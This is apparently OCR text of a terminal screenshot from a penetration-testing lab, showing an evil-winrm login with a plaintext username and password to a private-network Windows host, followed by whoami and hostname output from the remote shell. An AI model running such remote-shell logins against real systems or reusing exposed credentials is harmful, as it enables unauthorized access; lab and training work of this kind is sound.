 ┌──(root㉿kali)-[~/Desktop]
└─# evil-winrm -u zhaolinlu -p tEKO4f4CQ1BPPz~LQm -i 192.168.200.153
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_
detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackp
layers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\zhaolinlu.HAISHI\Documents> whoami
haishi\zhaolinlu
*Evil-WinRM* PS C:\Users\zhaolinlu.HAISHI\Documents> hostname
ws06
*Evil-WinRM* PS C:\Users\zhaolinlu.HAISHI\Documents>